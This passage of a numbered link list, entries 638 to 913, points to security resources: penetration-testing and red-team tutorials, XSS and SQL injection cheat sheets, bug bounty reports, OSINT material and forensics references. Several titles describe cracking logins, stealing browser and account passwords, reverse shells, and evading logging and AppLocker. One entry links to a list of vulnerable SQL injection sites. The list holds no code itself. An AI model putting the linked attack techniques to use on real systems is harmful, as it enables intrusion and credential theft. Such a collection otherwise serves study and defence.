-638-IP Cams from around the world:
https://medium.com/p/a6f269f56805
-639-Advanced Cross Site Scripting(XSS) Cheat Sheet by
Jaydeep Dabhi:
https://jaydeepdabhi.wordpress.com/2016/01/12/advanced-cross-site-scriptingxss-cheat-sheet-by-jaydeep-dabhi/
-640-Just how easy it is to do a domain or
subdomain take over!?:
https://medium.com/p/265d635b43d8
-641-How to Create hidden user in Remote PC:
http://www.hackingarticles.in/create-hidden-remote-metaspolit
-642-Process Doppelgänging – a new way to impersonate a process:
https://hshrzd.wordpress.com/2017/12/18/process-doppelganging-a-new-way-to-impersonate-a-process/
-643-How to turn a DLL into astandalone EXE:
https://hshrzd.wordpress.com/2016/07/21/how-to-turn-a-dll-into-a-standalone-exe/
-644-Hijacking extensions handlers as a malware persistence method:
https://hshrzd.wordpress.com/2017/05/25/hijacking-extensions-handlers-as-a-malware-persistence-method/
-645-I'll Get Your Credentials ... Later!:
https://www.fuzzysecurity.com/tutorials/18.html
-646-Game Over: CanYouPwnMe > Kevgir-1:
https://www.fuzzysecurity.com/tutorials/26.html
-647-IKARUS anti.virus and its 9 exploitable kernel vulnerabilities:
http://www.greyhathacker.net/?p=995
-648-Getting started in Bug Bounty:
https://medium.com/p/7052da28445a
-649-Union SQLi Challenges (Zixem Write-up):
https://medium.com/ctf-writeups/union-sqli-challenges-zixem-write-up-4e74ad4e88b4?source=placement_card_footer_grid---------2-60
-650-scanless – A Tool for Perform Anonymous Port Scan on Target Websites:
https://gbhackers.com/scanless-port-scans-websites-behalf
-651-WEBAPP PENTEST:
https://securityonline.info/category/penetration-testing/webapp-pentest/
-652-Cross-Site Scripting (XSS) Payloads:
https://securityonline.info/tag/cross-site-scripting-xss-payloads/
-653-sg1: swiss army knife for data encryption, exfiltration & covert communication:
https://securityonline.info/tag/sg1/
-654-NETWORK PENTEST:
https://securityonline.info/category/penetration-testing/network-pentest/
-655-SQL injection in an UPDATE query - a bug bounty story!:
https://zombiehelp54.blogspot.com/2017/02/sql-injection-in-update-query-bug.html
-656-Cross-site Scripting:
https://www.netsparker.com/blog/web-security/cross-site-scripting-xss/
-657-Local File Inclusion:
https://www.netsparker.com/blog/web-security/local-file-inclusion-vulnerability/
-658-Command Injection:
https://www.netsparker.com/blog/web-security/command-injection-vulnerability/
-659-a categorized list of Windows CMD commands:
https://ss64.com/nt/commands.html
-660-Understanding Guide for Nmap Timing Scan (Firewall Bypass):
http://www.hackingarticles.in/understanding-guide-nmap-timing-scan-firewall-bypass
-661-RFID Hacking with The Proxmark 3:
https://blog.kchung.co/tag/rfid/
-662-A practical guide to RFID badge copying:
https://blog.nviso.be/2017/01/11/a-practical-guide-to-rfid-badge-copying
-663-Denial of Service using Cookie Bombing:
https://medium.com/p/55c2d0ef808c
-664-Vultr Domain Hijacking:
https://vincentyiu.co.uk/red-team/cloud-security/vultr-domain-hijacking
-665-Command and Control:
https://vincentyiu.co.uk/red-team/domain-fronting
-666-Cisco Auditing Tool & Cisco Global Exploiter to Exploit 14 Vulnerabilities in Cisco Switches and Routers:
https://gbhackers.com/cisco-global-exploiter-cge
-667-CHECKING FOR MALICIOUSNESS IN ACROFORM OBJECTS ON PDF FILES:
https://furoner.wordpress.com/2017/11/15/checking-for-maliciousness-in-acroform-objects-on-pdf-files
-668-Situational Awareness:
https://pentestlab.blog/2018/05/28/situational-awareness/
-669-Unquoted Service Path:
https://pentestlab.blog/2017/03/09/unquoted-service-path
-670-NFS:
https://pentestacademy.wordpress.com/2017/09/20/nfs/
-671-List of Tools for Pentest Rookies:
https://pentestacademy.wordpress.com/2016/09/20/list-of-tools-for-pentest-rookies/
-672-Common Windows Commands for Pentesters:
https://pentestacademy.wordpress.com/2016/06/21/common-windows-commands-for-pentesters/
-673-Open-Source Intelligence (OSINT) Reconnaissance:
https://medium.com/p/75edd7f7dada
-674-OSINT x UCCU Workshop on Open Source Intelligence:
https://www.slideshare.net/miaoski/osint-x-uccu-workshop-on-open-source-intelligence
-675-Advanced Attack Techniques:
https://www.cyberark.com/threat-research-category/advanced-attack-techniques/
-676-Credential Theft:
https://www.cyberark.com/threat-research-category/credential-theft/
-678-The Cloud Shadow Admin Threat: 10 Permissions to Protect:
https://www.cyberark.com/threat-research-blog/cloud-shadow-admin-threat-10-permissions-protect/
-679-Online Credit Card Theft: Today’s Browsers Store Sensitive Information Deficiently, Putting User Data at Risk:
https://www.cyberark.com/threat-research-blog/online-credit-card-theft-todays-browsers-store-sensitive-information-deficiently-putting-user-data-risk/
-680-Weakness Within: Kerberos Delegation:
https://www.cyberark.com/threat-research-blog/weakness-within-kerberos-delegation/
-681-Simple Domain Fronting PoC with GAE C2 server:
https://www.securityartwork.es/2017/01/31/simple-domain-fronting-poc-with-gae-c2-server/
-682-Find Critical Information about a Host using DMitry:
https://www.thehackr.com/find-critical-information-host-using-dmitry/
-683-How To Do OS Fingerprinting In Kali Using Xprobe2:
http://disq.us/?url=http%3A%2F%2Fwww.thehackr.com%2Fos-fingerprinting-kali%2F&key=scqgRVMQacpzzrnGSOPySA
-684-Crack SSH, FTP, Telnet Logins Using Hydra:
https://www.thehackr.com/crack-ssh-ftp-telnet-logins-using-hydra/
-685-Reveal Saved Passwords in Browser using JavaScript Injection:
https://www.thehackr.com/reveal-saved-passwords-browser-using-javascript-injection/
-686-Nmap Cheat Sheet:
https://s3-us-west-2.amazonaws.com/stationx-public-download/nmap_cheet_sheet_0.6.pdf
-687-Manual Post Exploitation on Windows PC (Network Command):
http://www.hackingarticles.in/manual-post-exploitation-windows-pc-network-command
-688-Hack Gmail or Facebook Password of Remote PC using NetRipper Exploitation Tool:
http://www.hackingarticles.in/hack-gmail-or-facebook-password-of-remote-pc-using-netripper-exploitation-tool
-689-Hack Locked Workstation Password in Clear Text:
http://www.hackingarticles.in/hack-locked-workstation-password-clear-text
-690-How to Find ALL Excel, Office, PDF, and Images in Remote PC:
http://www.hackingarticles.in/how-to-find-all-excel-office-pdf-images-files-in-remote-pc
-691-red-teaming:
https://www.redteamsecure.com/category/red-teaming/
-692-Create a Fake AP and Sniff Data mitmAP:
http://www.uaeinfosec.com/create-fake-ap-sniff-data-mitmap/
-693-Bruteforcing From Nmap Output BruteSpray:
http://www.uaeinfosec.com/bruteforcing-nmap-output-brutespray/
-694-Reverse Engineering Framework radare2:
http://www.uaeinfosec.com/reverse-engineering-framework-radare2/
-695-Automated ettercap TCP/IP Hijacking Tool Morpheus:
http://www.uaeinfosec.com/automated-ettercap-tcpip-hijacking-tool-morpheus/
-696-List Of Vulnerable SQL Injection Sites:
https://www.blogger.com/share-post.g?blogID=1175829128367570667&postID=4652029420701251199
-697-Command and Control – Gmail:
https://pentestlab.blog/2017/08/03/command-and-control-gmail/
-698-Command and Control – DropBox:
https://pentestlab.blog/2017/08/29/command-and-control-dropbox/
-699-Skeleton Key:
https://pentestlab.blog/2018/04/10/skeleton-key/
-700-Secondary Logon Handle:
https://pentestlab.blog/2017/04/07/secondary-logon-handle
-701-Hot Potato:
https://pentestlab.blog/2017/04/13/hot-potato
-702-Leveraging INF-SCT Fetch & Execute Techniques For Bypass, Evasion, & Persistence (Part 2):
https://bohops.com/2018/03/10/leveraging-inf-sct-fetch-execute-techniques-for-bypass-evasion-persistence-part-2/
-703-Linux-Kernel-exploits:
http://tacxingxing.com/category/exploit/kernel-exploit/
-704-Linux-Kernel-Exploit Stack Smashing:
http://tacxingxing.com/2018/02/26/linuxkernelexploit-stack-smashing/
-705-Linux Kernel Exploit Environment:
http://tacxingxing.com/2018/02/15/linuxkernelexploit-huan-jing-da-jian/
-706-Linux-Kernel-Exploit NULL dereference:
http://tacxingxing.com/2018/02/22/linuxkernelexploit-null-dereference/
-707-Apache mod_python for red teams:
https://labs.nettitude.com/blog/apache-mod_python-for-red-teams/
-708-Bounty Write-up (HTB):
https://medium.com/p/9b01c934dfd2/
709-CTF Writeups:
https://medium.com/ctf-writeups
-710-Detecting Malicious Microsoft Office Macro Documents:
http://www.greyhathacker.net/?p=872
-711-SQL injection in Drupal:
https://hackerone.com/reports/31756
-712-XSS and open redirect on Twitter:
https://hackerone.com/reports/260744
-713-Shopify login open redirect:
https://hackerone.com/reports/55546
-714-HackerOne interstitial redirect:
https://hackerone.com/reports/111968
-715-Ubiquiti sub-domain takeovers:
https://hackerone.com/reports/181665
-716-Scan.me pointing to Zendesk:
https://hackerone.com/reports/114134
-717-Starbucks' sub-domain takeover:
https://hackerone.com/reports/325336
-718-Vine's sub-domain takeover:
https://hackerone.com/reports/32825
-719-Uber's sub-domain takeover:
https://hackerone.com/reports/175070
-720-Read access to Google:
https://blog.detectify.com/2014/04/11/how-we-got-read-access-on-googles-production-servers/
-721-A Facebook XXE with Word:
https://www.bram.us/2014/12/29/how-i-hacked-facebook-with-a-word-document/
-722-The Wikiloc XXE:
https://www.davidsopas.com/wikiloc-xxe-vulnerability/
-723-Uber Jinja2 TTSI:
https://hackerone.com/reports/125980
-724-Uber Angular template injection:
https://hackerone.com/reports/125027
-725-Yahoo Mail stored XSS:
https://klikki.fi/adv/yahoo2.html
-726-Google image search XSS:
https://mahmoudsec.blogspot.com/2015/09/how-i-found-xss-vulnerability-in-google.html
-727-Shopify Giftcard Cart XSS :
https://hackerone.com/reports/95089
-728-Shopify wholesale XSS :
https://hackerone.com/reports/106293
-729-Bypassing the Shopify admin authentication:
https://hackerone.com/reports/270981
-730-Starbucks race conditions:
https://sakurity.com/blog/2015/05/21/starbucks.html
-731-Binary.com vulnerability – stealing a user's money:
https://hackerone.com/reports/98247
-732-HackerOne signal manipulation:
https://hackerone.com/reports/106305
-733-Shopify S buckets open:
https://hackerone.com/reports/98819
-734-HackerOne S buckets open:
https://hackerone.com/reports/209223
-735-Bypassing the GitLab 2F authentication:
https://gitlab.com/gitlab-org/gitlab-ce/issues/14900
-736-Yahoo PHP info disclosure:
https://blog.it-securityguard.com/bugbounty-yahoo-phpinfo-php-disclosure-2/
-737-Shopify for exporting installed users:
https://hackerone.com/reports/96470
-738-Shopify Twitter disconnect:
https://hackerone.com/reports/111216
-739-Badoo full account takeover:
https://hackerone.com/reports/127703
-740-Disabling PS Logging:
https://github.com/leechristensen/Random/blob/master/CSharp/DisablePSLogging.cs
-741-macro-less-code-exec-in-msword:
https://sensepost.com/blog/2017/macro-less-code-exec-in-msword/
-742-5 ways to Exploiting PUT Vulnerability:
http://www.hackingarticles.in/5-ways-to-exploiting-put-vulnerabilit
-743-5 Ways to Exploit Verb Tempering Vulnerability:
http://www.hackingarticles.in/5-ways-to-exploit-verb-tempering-vulnerability
-744-5 Ways to Hack MySQL Login Password:
http://www.hackingarticles.in/5-ways-to-hack-mysql-login-password
-745-5 Ways to Hack SMB Login Password:
http://www.hackingarticles.in/5-ways-to-hack-smb-login-password
-746-6 Ways to Hack FTP Login Password:
http://www.hackingarticles.in/6-ways-to-hack-ftp-login-password
-746-6 Ways to Hack SNMP Password:
http://www.hackingarticles.in/6-ways-to-hack-snmp-password
-747-6 Ways to Hack VNC Login Password:
http://www.hackingarticles.in/6-ways-to-hack-vnc-login-password
-748-Access Sticky keys Backdoor on Remote PC with Sticky Keys Hunter:
http://www.hackingarticles.in/access-sticky-keys-backdoor-remote-pc-sticky-keys-hunter
-749-Beginner Guide to IPtables:
http://www.hackingarticles.in/beginner-guide-iptables
-750-Beginner Guide to impacket Tool kit:
http://www.hackingarticles.in/beginner-guide-to-impacket-tool-kit
-751-Exploit Remote Windows 10 PC using Discover Tool:
http://www.hackingarticles.in/exploit-remote-windows-10-pc-using-discover-tool
-752-Forensics Investigation of Remote PC (Part 2):
http://www.hackingarticles.in/forensics-investigation-of-remote-pc-part-2
-753-5 ways to File upload vulnerability Exploitation:
http://www.hackingarticles.in/5-ways-file-upload-vulnerability-exploitation
-754-FTP Penetration Testing in Ubuntu (Port 21):
http://www.hackingarticles.in/ftp-penetration-testing-in-ubuntu-port-21
-755-FTP Penetration Testing on Windows (Port 21):
http://www.hackingarticles.in/ftp-penetration-testing-windows
-756-FTP Pivoting through RDP:
http://www.hackingarticles.in/ftp-pivoting-rdp
-757-Fun with Metasploit Payloads:
http://www.hackingarticles.in/fun-metasploit-payloads
-758-Gather Cookies and History of Mozilla Firefox in Remote Windows, Linux or MAC PC:
http://www.hackingarticles.in/gather-cookies-and-history-of-mozilla-firefox-in-remote-windows-linux-or-mac-pc
-759-Generating Reverse Shell using Msfvenom (One Liner Payload):
http://www.hackingarticles.in/generating-reverse-shell-using-msfvenom-one-liner-payload
-760-Generating Scan Reports Using Nmap (Output Scan):
http://www.hackingarticles.in/generating-scan-reports-using-nmap-output-scan
-761-Get Meterpreter Session of Locked PC Remotely (Remote Desktop Enabled):
http://www.hackingarticles.in/get-meterpreter-session-locked-pc-remotely-remote-desktop-enabled
-762-Hack ALL Security Features in Remote Windows 7 PC:
http://www.hackingarticles.in/hack-all-security-features-in-remote-windows-7-pc
-763-5 ways to Exploit LFi Vulnerability:
http://www.hackingarticles.in/5-ways-exploit-lfi-vulnerability
-764-5 Ways to Directory Bruteforcing on Web Server:
http://www.hackingarticles.in/5-ways-directory-bruteforcing-web-server
-765-Hack Call Logs, SMS, Camera of Remote Android Phone using Metasploit:
http://www.hackingarticles.in/hack-call-logs-sms-camera-remote-android-phone-using-metasploit
-766-Hack Gmail and Facebook Password in Network using Bettercap:
http://www.hackingarticles.in/hack-gmail-facebook-password-network-using-bettercap
-767-ICMP Penetration Testing:
http://www.hackingarticles.in/icmp-penetration-testing
-768-Understanding Guide to Mimikatz:
http://www.hackingarticles.in/understanding-guide-mimikatz
-769-5 Ways to Create Dictionary for Bruteforcing:
http://www.hackingarticles.in/5-ways-create-dictionary-bruteforcing
-770-Linux Privilege Escalation using LD_Preload:
http://www.hackingarticles.in/linux-privilege-escalation-using-ld_preload/
-771-2 Ways to Hack Remote Desktop Password using kali Linux:
http://www.hackingarticles.in/2-ways-to-hack-remote-desktop-password-using-kali-linux
-772-2 ways to use Msfvenom Payload with Netcat:
http://www.hackingarticles.in/2-ways-use-msfvenom-payload-netcat
-773-4 ways to Connect Remote PC using SMB Port:
http://www.hackingarticles.in/4-ways-connect-remote-pc-using-smb-port
-774-4 Ways to DNS Enumeration:
http://www.hackingarticles.in/4-ways-dns-enumeration
-775-4 Ways to get Linux Privilege Escalation:
http://www.hackingarticles.in/4-ways-get-linux-privilege-escalation
-776-101+ OSINT Resources for Investigators [2019]:
https://i-sight.com/resources/101-osint-resources-for-investigators/
-777-Week in OSINT #2019–02:
https://medium.com/week-in-osint/week-in-osint-2019-02-d4009c27e85f
-778-OSINT Cheat Sheet:
https://hack2interesting.com/osint-cheat-sheet/
-779-OSINT Cheat Sheet:
https://infoskirmish.com/osint-cheat-sheet/
-780-OSINT Links for Investigators:
https://i-sight.com/resources/osint-links-for-investigators/
-781- Metasploit Cheat Sheet :
https://www.kitploit.com/2019/02/metasploit-cheat-sheet.html
-782- Exploit Development Cheat Sheet:
https://github.com/coreb1t/awesome-pentest-cheat-sheets/commit/5b83fa9cfb05f4774eb5e1be2cde8dbb04d011f4
-783-Building Profiles for a Social Engineering Attack:
https://pentestlab.blog/2012/04/19/building-profiles-for-a-social-engineering-attack/
-784-Practical guide to NTLM Relaying in 2017 (A.K.A getting a foothold in under 5 minutes):
https://byt3bl33d3r.github.io/practical-guide-to-ntlm-relaying-in-2017-aka-getting-a-foothold-in-under-5-minutes.html
-785-Getting the goods with CrackMapExec: Part 2:
https://byt3bl33d3r.github.io/tag/crackmapexec.html
-786-Bug Hunting Methodology (part-1):
https://medium.com/p/91295b2d2066
-787-Exploring Cobalt Strike's ExternalC2 framework:
https://blog.xpnsec.com/exploring-cobalt-strikes-externalc2-framework/
-788-Airbnb – When Bypassing JSON Encoding, XSS Filter, WAF, CSP, and Auditor turns into Eight Vulnerabilities:
https://buer.haus/2017/03/08/airbnb-when-bypassing-json-encoding-xss-filter-waf-csp-and-auditor-turns-into-eight-vulnerabilities/
-789-Adversarial Tactics, Techniques & Common Knowledge:
https://attack.mitre.org/wiki/Main_Page
-790-Bug Bounty — Tips / Tricks / JS (JavaScript Files):
https://medium.com/p/bdde412ea49d
-791-Bug Bounty Hunting Tips #2 —Target their mobile apps (Android Edition):
https://medium.com/p/f88a9f383fcc
-792-DiskShadow: The Return of VSS Evasion, Persistence, and Active Directory
Database Extraction:
https://bohops.com/2018/03/26/diskshadow-the-return-of-vss-evasion-persistence-and-active-directory-database-extraction/
-793-Executing Commands and Bypassing AppLocker with PowerShell Diagnostic Scripts:
https://bohops.com/2018/01/07/executing-commands-and-bypassing-applocker-with-powershell-diagnostic-scripts/
-794-ClickOnce (Twice or Thrice): A Technique for Social Engineering and (Un)trusted Command Execution:
https://bohops.com/2017/12/02/clickonce-twice-or-thrice-a-technique-for-social-engineering-and-untrusted-command-execution/
-795-Leveraging INF-SCT Fetch & Execute Techniques For Bypass, Evasion, & Persistence (Part 2):
https://bohops.com/2018/03/10/leveraging-inf-sct-fetch-execute-techniques-for-bypass-evasion-persistence-part-2/
-796-DiskShadow: The Return of VSS Evasion, Persistence, and Active Directory Database Extraction:
https://bohops.com/2018/03/26/diskshadow-the-return-of-vss-evasion-persistence-and-active-directory-database-extraction/
-797-Trust Direction: An Enabler for Active Directory Enumeration and Trust Exploitation:
https://bohops.com/2017/12/02/trust-direction-an-enabler-for-active-directory-enumeration-and-trust-exploitation/
-798-DiskShadow: The Return of VSS Evasion, Persistence, and Active Directory Database Extraction:
https://bohops.com/2018/03/26/diskshadow-the-return-of-vss-evasion-persistence-and-active-directory-database-extraction/
-799-Abusing Exported Functions and Exposed DCOM Interfaces for Pass-Thru Command Execution and Lateral Movement:
https://bohops.com/2018/03/17/abusing-exported-functions-and-exposed-dcom-interfaces-for-pass-thru-command-execution-and-lateral-movement/
-800-Capcom Rootkit Proof-Of-Concept:
https://www.fuzzysecurity.com/tutorials/28.html
-801-Linux Privilege Escalation using Misconfigured NFS:
http://www.hackingarticles.in/linux-privilege-escalation-using-misconfigured-nfs/
-802-Beginners Guide for John the Ripper (Part 1):
http://www.hackingarticles.in/beginner-guide-john-the-ripper-part-1/
-803-Working of Traceroute using Wireshark:
http://www.hackingarticles.in/working-of-traceroute-using-wireshark/
-804-Multiple Ways to Get root through Writable File:
http://www.hackingarticles.in/multiple-ways-to-get-root-through-writable-file/
-805-4 ways to SMTP Enumeration:
http://www.hackingarticles.in/4-ways-smtp-enumeration
-806-4 ways to Hack MS SQL Login Password:
http://www.hackingarticles.in/4-ways-to-hack-ms-sql-login-password
-807-4 Ways to Hack Telnet Passsword:
http://www.hackingarticles.in/4-ways-to-hack-telnet-passsword
-808-5 ways to Brute Force Attack on WordPress Website:
http://www.hackingarticles.in/5-ways-brute-force-attack-wordpress-website
-809-5 Ways to Crawl a Website:
http://www.hackingarticles.in/5-ways-crawl-website
-810-Local Linux Enumeration & Privilege Escalation Cheatsheet:
https://www.rebootuser.com/?p=1623
-811-The Drebin Dataset:
https://www.sec.cs.tu-bs.de/~danarp/drebin/download.html
-812-ECMAScript 6 from an Attacker's Perspective - Breaking Frameworks, Sandboxes, and everything else:
https://www.slideshare.net/x00mario/es6-en
-813-IT and Information Security Cheat Sheets:
https://zeltser.com/cheat-sheets/
-814-Cheat Sheets - DFIR Training:
https://www.dfir.training/cheat-sheets
-815-WinDbg Malware Analysis Cheat Sheet:
https://oalabs.openanalysis.net/2019/02/18/windbg-for-malware-analysis/
-819-Cheat Sheet for Analyzing Malicious Software:
https://www.prodefence.org/cheat-sheet-for-analyzing-malicious-software/
-820-Analyzing Malicious Documents Cheat Sheet - Prodefence:
https://www.prodefence.org/analyzing-malicious-documents-cheat-sheet-2/
-821-Cheat Sheets - SANS Digital Forensics:
https://digital-forensics.sans.org/community/cheat-sheets
-822-Linux Command Line Forensics and Intrusion Detection Cheat Sheet:
https://www.sandflysecurity.com/blog/compromised-linux-cheat-sheet/
-823-Windows Registry Auditing Cheat Sheet:
https://www.slideshare.net/Hackerhurricane/windows-registry-auditing-cheat-sheet-ver-jan-2016-malwarearchaeology
-824-Cheat Sheet of Useful Commands Every Kali Linux User Needs To Know:
https://kennyvn.com/cheatsheet-useful-bash-commands-linux/
-825-kali-linux-cheatsheet:
https://github.com/NoorQureshi/kali-linux-cheatsheet
-826-8 Best Kali Linux Terminal Commands used by Hackers (2019 Edition):
https://securedyou.com/best-kali-linux-commands-terminal-hacking/
-827-Kali Linux Commands Cheat Sheet:
https://www.pinterest.com/pin/393431717429496576/
-827-Kali Linux Commands Cheat Sheet A To Z:
https://officialhacker.com/linux-commands-cheat-sheet/
-828-Linux commands CHEATSHEET for HACKERS:
https://www.reddit.com/r/Kalilinux/.../linux_commands_cheatsheet_for_hackers/
-829-100 Linux Commands – A Brief Outline With Cheatsheet:
https://fosslovers.com/100-linux-commands-cheatsheet/
-830-Kali Linux – Penetration Testing Cheat Sheet:
https://uwnthesis.wordpress.com/2016/06/.../kali-linux-penetration-testing-cheat-sheet/
-831-Basic Linux Terminal Shortcuts Cheat Sheet :
https://computingforgeeks.com/basic-linux-terminal-shortcuts-cheat-sheet/
-832-List Of 220+ Kali Linux and Linux Commands Line {Free PDF} :
https://itechhacks.com/kali-linux-and-linux-commands/
-833-Transferring files from Kali to Windows (post exploitation):
https://blog.ropnop.com/transferring-files-from-kali-to-windows/
-834-The Ultimate Penetration Testing Command Cheat Sheet for Kali Linux:
https://www.hostingland.com/.../the-ultimate-penetration-testing-command-cheat-sheet
-835-What is penetration testing? 10 hacking tools the pros use:
https://www.csoonline.com/article/.../17-penetration-testing-tools-the-pros-use.html
-836-Best Hacking Tools List for Hackers & Security Professionals in 2019:
https://gbhackers.com/hacking-tools-list/
-837-ExploitedBunker PenTest Cheatsheet:
https://exploitedbunker.com/articles/pentest-cheatsheet/
-838-How to use Zarp for penetration testing:
https://www.techrepublic.com/article/how-to-use-zarp-for-penetration-testing/
-839-Wireless Penetration Testing Cheat Sheet;
https://uceka.com/2014/05/12/wireless-penetration-testing-cheat-sheet/
-840-Pentest Cheat Sheets:
https://www.cheatography.com/tag/pentest/
-841-40 Best Penetration Testing (Pen Testing) Tools in 2019:
https://www.guru99.com/top-5-penetration-testing-tools.html
-842-Metasploit Cheat Sheet:
https://www.hacking.land/2019/02/metasploit-cheat-sheet.html
-843-OSCP useful resources and tools;
https://acknak.fr/en/articles/oscp-tools/
-844-Pentest + Exploit dev Cheatsheet:
https://ehackings.com/all-posts/pentest-exploit-dev-cheatsheet/
-845-What is Penetration Testing? A Quick Guide for 2019:
https://www.cloudwards.net/penetration-testing/
-846-Recon resource:
https://pentester.land/cheatsheets/2019/04/15/recon-resources.html
-847-Network Recon Cheat Sheet:
https://www.cheatography.com/coffeefueled/cheat-sheets/network-recon/
-848-Recon Cheat Sheets:
https://www.cheatography.com/tag/recon/
-849-Penetration Testing Active Directory, Part II:
https://hausec.com/2019/03/12/penetration-testing-active-directory-part-ii/
-850-Reverse-engineering Cheat Sheets:
https://www.cheatography.com/tag/reverse-engineering/
-851-Reverse Engineering Cheat Sheet:
https://www.scribd.com/doc/38163906/Reverse-Engineering-Cheat-Sheet
-852-ATOMBOMBING: BRAND NEW CODE INJECTION FOR WINDOWS:
https://blog.ensilo.com/atombombing-brand-new-code-injection-for-windows
-853-PROPagate:
http://www.hexacorn.com/blog/2017/10/26/propagate-a-new-code-injection-trick/
-854-Process Doppelgänging, by Tal Liberman and Eugene Kogan::
https://www.blackhat.com/docs/eu-17/materials/eu-17-Liberman-Lost-In-Transaction-Process-Doppelganging.pdf
-855-Gargoyle:
https://jlospinoso.github.io/security/assembly/c/cpp/developing/software/2017/03/04/gargoyle-memory-analysis-evasion.html
-856-GHOSTHOOK:
https://www.cyberark.com/threat-research-blog/ghosthook-bypassing-patchguard-processor-trace-based-hooking/
-857-Learn C:
https://www.programiz.com/c-programming
-858-x86 Assembly Programming Tutorial:
https://www.tutorialspoint.com/assembly_programming/
-859-Dr. Paul Carter's PC Assembly Language:
http://pacman128.github.io/pcasm/
-860-Introductory Intel x86 - Architecture, Assembly, Applications, and Alliteration:
http://opensecuritytraining.info/IntroX86.html
-861-x86 Disassembly:
https://en.wikibooks.org/wiki/X86_Disassembly
-862-use-of-dns-tunneling-for-cc-communications-malware:
https://securelist.com/use-of-dns-tunneling-for-cc-communications/78203/
-863-Using IDAPython to Make Your Life Easier (Series)::
https://researchcenter.paloaltonetworks.com/2015/12/using-idapython-to-make-your-life-easier-part-1/
-864-NET binary analysis:
https://cysinfo.com/cyber-attack-targeting-cbi-and-possibly-indian-army-officials/
-865-detailed analysis of the BlackEnergy3 big dropper:
https://cysinfo.com/blackout-memory-analysis-of-blackenergy-big-dropper/
-866-detailed analysis of Uroburos rootkit:
https://www.gdatasoftware.com/blog/2014/06/23953-analysis-of-uroburos-using-windbg
-867-TCP/IP and tcpdump Pocket Reference Guide:
https://www.sans.org/security-resources/tcpip.pdf
-868-TCPDUMP Cheatsheet:
http://packetlife.net/media/library/12/tcpdump.pdf
-869-Scapy Cheatsheet:
http://packetlife.net/media/library/36/scapy.pdf
-870-WIRESHARK DISPLAY FILTERS:
http://packetlife.net/media/library/13/Wireshark_Display_Filters.pdf
-871-Windows command line sheet:
https://www.sans.org/security-resources/sec560/windows_command_line_sheet_v1.pdf
-872-Metasploit cheat sheet:
https://www.sans.org/security-resources/sec560/misc_tools_sheet_v1.pdf
-873-IPv6 Cheatsheet:
http://packetlife.net/media/library/8/IPv6.pdf
-874-IPv4 Subnetting:
http://packetlife.net/media/library/15/IPv4_Subnetting.pdf
-875-IOS IPV4 ACCESS LISTS:
http://packetlife.net/media/library/14/IOS_IPv4_Access_Lists.pdf
-876-Common Ports List:
http://packetlife.net/media/library/23/common_ports.pdf
-877-WLAN:
http://packetlife.net/media/library/4/IEEE_802.11_WLAN.pdf
-878-VLANs Cheatsheet:
http://packetlife.net/media/library/20/VLANs.pdf
-879-VoIP Basics CheatSheet:
http://packetlife.net/media/library/34/VOIP_Basics.pdf
-880-Google hacking and defense cheat sheet:
https://www.sans.org/security-resources/GoogleCheatSheet.pdf
-881-Nmap CheatSheet:
https://pen-testing.sans.org/blog/2013/10/08/nmap-cheat-sheet-1-0
-882-Netcat cheat sheet:
https://www.sans.org/security-resources/sec560/netcat_cheat_sheet_v1.pdf
-883-PowerShell cheat sheet:
https://blogs.sans.org/pen-testing/files/2016/05/PowerShellCheatSheet_v41.pdf
-884-Scapy cheat sheet POCKET REFERENCE:
https://blogs.sans.org/pen-testing/files/2016/04/ScapyCheatSheet_v0.2.pdf
-885-SQL injection cheat sheet.:
https://information.rapid7.com/sql-injection-cheat-sheet-download.html
-886-Injection cheat sheet:
https://information.rapid7.com/injection-non-sql-cheat-sheet-download.html
-887-Symmetric Encryption Algorithms cheat sheet:
https://www.cheatography.com/rubberdragonfarts/cheat-sheets/symmetric-encryption-algorithms/
-888-Intrusion Discovery Cheat Sheet v2.0 for Linux:
https://pen-testing.sans.org/retrieve/linux-cheat-sheet.pdf
-889-Intrusion Discovery Cheat Sheet v2.0 for Window:
https://pen-testing.sans.org/retrieve/windows-cheat-sheet.pdf
-890-Memory Forensics Cheat Sheet v1.2:
https://digital-forensics.sans.org/media/memory-forensics-cheat-sheet.pdf
-891-CRITICAL LOG REVIEW CHECKLIST FOR SECURITY INCIDENTS G E N E R AL APPROACH:
https://www.sans.org/brochure/course/log-management-in-depth/6
-892-Evidence collection cheat sheet:
https://digital-forensics.sans.org/media/evidence_collection_cheat_sheet.pdf
-893-Hex file and regex cheat sheet v1.0:
https://digital-forensics.sans.org/media/hex_file_and_regex_cheat_sheet.pdf
-894-Rekall Memory Forensic Framework Cheat Sheet v1.2.:
https://digital-forensics.sans.org/media/rekall-memory-forensics-cheatsheet.pdf
-895-SIFT WORKSTATION Cheat Sheet v3.0.:
https://digital-forensics.sans.org/media/sift_cheat_sheet.pdf
-896-Volatility Memory Forensic Framework Cheat Sheet:
https://digital-forensics.sans.org/media/volatility-memory-forensics-cheat-sheet.pdf
-897-Hands - on Network Forensics.:
https://www.first.org/resources/papers/conf2015/first_2015_-_hjelmvik-_erik_-_hands-on_network_forensics_20150604.pdf
-898-VoIP Security Vulnerabilities.:
https://www.sans.org/reading-room/whitepapers/voip/voip-security-vulnerabilities-2036
-899-Incident Response: How to Fight Back:
https://www.sans.org/reading-room/whitepapers/analyst/incident-response-fight-35342
-900-BI-7_VoIP_Analysis_Fundamentals:
https://sharkfest.wireshark.org/sharkfest.12/presentations/BI-7_VoIP_Analysis_Fundamentals.pdf
-901-Bug Hunting Guide:
cybertheta.blogspot.com/2018/08/bug-hunting-guide.html
-902-Guide 001 |Getting Started in Bug Bounty Hunting:
https://whoami.securitybreached.org/2019/.../guide-getting-started-in-bug-bounty-hun...
-903-SQL injection cheat sheet :
https://portswigger.net › Web Security Academy › SQL injection › Cheat sheet
-904-RSnake's XSS Cheat Sheet:
https://www.in-secure.org/2018/08/22/rsnakes-xss-cheat-sheet/
-905-Bug Bounty Tips (2):
https://ctrsec.io/index.php/2019/03/20/bug-bounty-tips-2/
-906-A Review of my Bug Hunting Journey:
https://kongwenbin.com/a-review-of-my-bug-hunting-journey/
-907-Meet the First Hacker Millionaire on HackerOne:
https://itblogr.com/meet-the-first-hacker-millionaire-on-hackerone/
-908-XSS Cheat Sheet:
https://www.reddit.com/r/programming/comments/4sn54s/xss_cheat_sheet/
-909-Bug Bounty Hunter Methodology:
https://www.slideshare.net/bugcrowd/bug-bounty-hunter-methodology-nullcon-2016
-910-#10 Rules of Bug Bounty:
https://hackernoon.com/10-rules-of-bug-bounty-65082473ab8c
-911-Bugbounty Checklist:
https://www.excis3.be/bugbounty-checklist/21/
-912-FireBounty | The Ultimate Bug Bounty List!:
https://firebounty.com/
-913-Brutelogic xss cheat sheet 2019:
